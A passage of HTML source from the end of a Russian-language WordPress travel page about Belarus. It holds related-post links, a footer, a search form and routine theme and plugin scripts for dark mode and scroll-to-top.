            <a class="bs-author-pic mb-3" href="https://minsksutki.by/author/minsk"><img alt='' src='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="flex-grow-1">
                  <h4 class="title">От <a href ="https://minsksutki.by/author/minsk">minsk</a></h4>
                  <p></p>
                </div>
            </div>
                                       <div class="py-4 px-3 mb-4 bs-card-box">
                        <!--Start bs-realated-slider -->
                        <div class="bs-widget-title  mb-3">
                            <!-- bs-sec-title -->
                                                        <h4 class="title">Похожие записи</h4>
                        </div>
                        <!-- // bs-sec-title -->
                        <div class="row">
                          <!-- featured_post -->
                                                            <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"                             style="background-image: url('https://minsksutki.by/wp-content/uploads/y3sm0b_ajpgqo_672x405.jpg');" >
                                    <a class="link-div" href="https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html"></a>
                                    <div class="inner">
                                                                            <div class="bs-blog-category">
                                        <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a> 
                                      </div>
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html" title="Permalink to: Отдых в Белоруссии. Чем он хорош?">
                                              Отдых в Белоруссии. Чем он хорош?</a> </h4> 
                                      <div class="bs-blog-meta">
                                        <span class="bs-author"> <a class="auth" href="https://minsksutki.by/author/minsk"> <img alt='' src='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>minsk </a>
                                            </span>
                                                                                    <span class="bs-blog-date"> <a href="https://minsksutki.by/2015/09"> Сен 26, 2015</a></span>
                                                                              </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"                             style="background-image: url('https://minsksutki.by/wp-content/uploads/1339995424_1.jpg');" >
                                    <a class="link-div" href="https://minsksutki.by/info/belarus-dorogi.html"></a>
                                    <div class="inner">
                                                                            <div class="bs-blog-category">
                                        <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a> 
                                      </div>
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://minsksutki.by/info/belarus-dorogi.html" title="Permalink to: Беларусь: дороги">
                                              Беларусь: дороги</a> </h4> 
                                      <div class="bs-blog-meta">
                                        <span class="bs-author"> <a class="auth" href="https://minsksutki.by/author/minsk"> <img alt='' src='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>minsk </a>
                                            </span>
                                                                                    <span class="bs-blog-date"> <a href="https://minsksutki.by/2015/09"> Сен 24, 2015</a></span>
                                                                              </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"                             style="background-image: url('https://minsksutki.by/wp-content/uploads/IMAG1814.jpg');" >
                                    <a class="link-div" href="https://minsksutki.by/info/posutochnaya-arenda-kvartir-osobennosti-poiska-variantov.html"></a>
                                    <div class="inner">
                                                                            <div class="bs-blog-category">
                                        <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a> 
                                      </div>
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://minsksutki.by/info/posutochnaya-arenda-kvartir-osobennosti-poiska-variantov.html" title="Permalink to: Посуточная аренда квартир: особенности поиска вариантов">
                                              Посуточная аренда квартир: особенности поиска вариантов</a> </h4> 
                                      <div class="bs-blog-meta">
                                        <span class="bs-author"> <a class="auth" href="https://minsksutki.by/author/minsk"> <img alt='' src='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>minsk </a>
                                            </span>
                                                                                    <span class="bs-blog-date"> <a href="https://minsksutki.by/2015/09"> Сен 15, 2015</a></span>
                                                                              </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End bs-realated-slider -->
                        </div>
           </div>
    <!--/row-->
</div>
<!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">Вы пропустили</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://minsksutki.by/wp-content/uploads/y3sm0b_ajpgqo_672x405.jpg'); ">
              <a class="link-div" href="https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html"></a>
              <div class="inner">
                <div class="bs-blog-category">
                  <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a>                </div>
                <h4 class="title sm mb-0"> <a href="https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html" title="Permalink to: Отдых в Белоруссии. Чем он хорош?"> Отдых в Белоруссии. Чем он хорош?</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://minsksutki.by/wp-content/uploads/1339995424_1.jpg'); ">
              <a class="link-div" href="https://minsksutki.by/info/belarus-dorogi.html"></a>
              <div class="inner">
                <div class="bs-blog-category">
                  <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a>                </div>
                <h4 class="title sm mb-0"> <a href="https://minsksutki.by/info/belarus-dorogi.html" title="Permalink to: Беларусь: дороги"> Беларусь: дороги</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://minsksutki.by/wp-content/uploads/IMAG1814.jpg'); ">
              <a class="link-div" href="https://minsksutki.by/info/posutochnaya-arenda-kvartir-osobennosti-poiska-variantov.html"></a>
              <div class="inner">
                <div class="bs-blog-category">
                  <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a>                </div>
                <h4 class="title sm mb-0"> <a href="https://minsksutki.by/info/posutochnaya-arenda-kvartir-osobennosti-poiska-variantov.html" title="Permalink to: Посуточная аренда квартир: особенности поиска вариантов"> Посуточная аренда квартир: особенности поиска вариантов</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://minsksutki.by/wp-content/uploads/383551_html_m50deaf3c.jpg'); ">
              <a class="link-div" href="https://minsksutki.by/info/gde-mozhno-otdoxnut-v-minske-imeya-v-karmane-100.html"></a>
              <div class="inner">
                <div class="bs-blog-category">
                  <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a>                </div>
                <h4 class="title sm mb-0"> <a href="https://minsksutki.by/info/gde-mozhno-otdoxnut-v-minske-imeya-v-karmane-100.html" title="Permalink to: Где можно отдохнуть в Минске имея в кармане 100$"> Где можно отдохнуть в Минске имея в кармане 100$</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <div class="col-md-6">
                              <div class="footer-logo">
                                                                  <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://minsksutki.by/" rel="home">Сайт о отдыхе и путешествии в Беларуси</a></p>
                                <p class="site-description-footer">Отдых, путешествия, недвижимость, лучшие места</p>
                                </div>
                              </div>
                            </div>
                          <!--col-md-3-->
		                          <div class="col-md-6">
              <ul class="bs-social justify-content-center justify-content-md-end">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
            </div>
            				<!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                Copyright &copy; All rights reserved                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-double-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://minsksutki.by/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://minsksutki.by/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/minsksutki.by\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' id='dynamic-to-top-js-extra'>
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"\u0412\u0432\u0435\u0440\u0445 \u2191","version":"1","min":"300","speed":"2000","easing":"easeOutExpo","margin":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.4.2' id='dynamic-to-top-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/dark.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='blogus-dark-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/custom.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='blogus_custom-js-js'></script>
<script type="text/javascript">
disableSelection(document.body)
</script>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Top Bar color ====================*/
.bs-head-detail
{
  background: ;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;
} 
</style>
<script type="text/javascript">
(function($) {
  "use strict";

  document.documentElement.setAttribute("data-theme", " ")
  document.getElementById("switch").checked = false;
  localStorage.setItem("data-theme", '')

})(jQuery); 
</script>

	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
const checkbox = document.getElementById("switch");
const changeThemeToDark = () =>{
    document.documentElement.setAttribute("data-theme", "dark")
    document.getElementById("switch").checked = true;
    localStorage.setItem("data-theme", "dark")
    console.log("I give you dark")
    document.querySelector(".site-title a").style.color = '#fff';
    document.querySelector(".site-description").style.color = '#fff';

	// For Responsive
    document.querySelector(".m-header .site-title a").style.color = '#fff';
    document.querySelector(".m-header .site-description").style.color = '#fff';
}

const changeThemeToLight = () =>{
    document.documentElement.setAttribute("data-theme", "")
    localStorage.setItem("data-theme", '')
    console.log("I give you light")
    document.querySelector(".site-title a").style.color = '#000';
    document.querySelector(".site-description").style.color = '#000'; 

	// For Responsive
    document.querySelector(".m-header .site-title a").style.color = '#000';
    document.querySelector(".m-header .site-description").style.color = '#000';
}

if(theme === 'dark'){
    changeThemeToDark()
}else{
    changeThemeToLight()
}

checkbox.addEventListener('change', ()=> {
    let theme = localStorage.getItem('data-theme');
    if (theme ==='dark'){
        changeThemeToLight()
    }else{
        changeThemeToDark()
    }
   
});
	  
	</script>
		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 
		
	</style>
	<script type="text/javascript">
Sticksy.initializeAll('.bs-sticky', {topSpacing: 0}, { listen: true });
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>
<!-- Quick Cache file path: /cache/quick-cache/cache/https/minsksutki-by/info/kak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj-html.html -->
<!-- Quick Cache file built for (https://minsksutki.by/info/kak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj.html) in 0.95990 seconds, on: Jan 22nd, 2026 @ 4:45 pm UTC. -->
<!-- This Quick Cache file will auto-expire (and be rebuilt) on: Jan 29th, 2026 @ 4:45 pm UTC (based on your configured expiration time). -->